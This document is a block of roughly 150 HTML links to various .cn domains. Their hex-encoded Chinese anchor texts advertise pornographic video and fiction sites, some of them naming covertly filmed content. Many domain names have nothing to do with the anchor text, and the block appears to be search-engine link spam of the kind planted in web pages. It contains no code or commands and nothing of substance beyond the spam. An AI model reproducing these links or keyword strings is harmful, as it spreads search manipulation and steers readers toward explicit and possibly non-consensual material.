<a href="http://buxiejiameng.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://bd-emba.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://xiangan88.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://hjlky.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://premking.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://downmobile.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://lihwted.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://asalways.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x4E00;&#x533A;</a>|
<a href="http://2wang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://b167.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://szledjob.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x65E5;&#x97E9;</a>|
<a href="http://shanxianwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://hnqsjx.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ovgbz.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://xzlady.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://51paobu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://fww0628.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://menpan.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kk516.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://suixinblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://tosoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://newsgate.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pulltex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://xj-edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://esunart.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://ladywear.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://cn-mall.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://tx-music.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4matic.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wzmljy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://miraclean.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bikerider.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://renku.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://70hz.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://youu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://tensec.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://voipnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://8sfu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://richmonkey.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x6421;&#x8001;&#x5973;&#x4EBA;&#x8001;&#x719F;&#x5987;HHD
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://taolle.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tfnf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://hctesting.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://videoland.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://digimi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wgrose.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://triosas.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-pmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://xinyixun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://itsense.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://odm8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://halihali.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://anglan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://51vg.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanmiu.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foch.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://whgqt.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://oqjz.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://gzwutian.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://njwhj.cn" target="_blank">&#x9EBB;&#x9165;&#x9165;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gscapp.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://5nxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youfri.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;91</a>|
<a href="http://sszgw.com.cn" target="_blank">AAA&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://alimapure.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jdpet.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://menpan.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://23yd.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://vfubao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzfq.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://23yd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://hzlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://testpass123.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nhqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jlysyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://7519tg.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zmaf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsntf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://3cym.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://tqhl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kjmz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shezao.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iboomer.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ph31.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xs8000.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://mingkuodianqi.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://yubainian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://jphjj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://idworld.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://winran.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://szfbll.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
